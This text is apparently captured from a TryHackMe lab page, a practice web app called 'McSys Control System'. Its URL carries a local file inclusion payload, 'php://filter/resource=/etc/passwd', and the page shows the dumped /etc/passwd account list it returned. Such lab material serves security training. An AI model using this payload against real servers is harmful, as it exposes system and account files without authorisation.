 https://10-10-240-228.p.thmlabs.com/index.php?err=php://filter/resource=/etc/passwd
Home /
McSys Control System
Note from McSys Control System: The access to this web app is limited!
Welcome Guest
This server has sensitive information. Note All actions to this server are logged in!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false